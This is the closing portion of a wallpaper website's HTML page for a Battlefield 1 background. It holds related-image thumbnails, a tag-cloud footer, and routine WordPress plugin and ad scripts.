data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Gallery-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Gallery-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="10" data-poid="in-93437" data-post-type="none"><a title="Battlefield 1 Computer Wallpapers" href="https://www.wallpics.net/battlefield-1-computer-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Computer-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Computer-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="11" data-poid="in-93438" data-post-type="none"><a title="Battlefield 1 Desktop Wallpapers" href="https://www.wallpics.net/battlefield-1-desktop-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Desktop-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Desktop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Desktop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Desktop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Desktop-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Desktop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Desktop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Desktop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="12" data-poid="in-93434" data-post-type="none"><a title="Battlefield 1" href="https://www.wallpics.net/battlefield-1/" class="wp_rp_thumbnail"><img width="234" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-234x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-234x330.jpg 234w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-510x720.jpg 510w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1.jpg 906w" sizes="(max-width: 234px) 100vw, 234px"/><noscript><img width="234" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-234x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-234x330.jpg 234w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-510x720.jpg 510w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1.jpg 906w" sizes="(max-width: 234px) 100vw, 234px"/></noscript></a> </li><li data-position="13" data-poid="in-124610" data-post-type="none"><a title="Battlefield 4 Wallpapers" href="https://www.wallpics.net/battlefield-4-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="14" data-poid="in-124608" data-post-type="none"><a title="Battlefield 4" href="https://www.wallpics.net/battlefield-4/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="15" data-poid="in-124607" data-post-type="none"><a title="Battlefield 4 Photos" href="https://www.wallpics.net/battlefield-4-photos/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Photos-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Photos.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Photos-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2024/12/Battlefield-4-Photos.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74727+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/marisa-tomei-photos/,https://www.wallpics.net/battlefield-1/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="bb20c842f9";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/1xtbl.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='93433';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Battlefield+1+Background';
window._wp_rp_post_tags=['battlefield', 'battlefield+1', 'battlefield+wallpapers', 'game+wallpapers', 'games', 'battlefield', '1', 'background'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '0759b331b6'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/1xtbl.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/1xtbj.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/1xtbj.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/1xtbj.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.96051788330078 seconds, on 23-01-26 0:51:45 --><!-- need to refresh to see cached version -->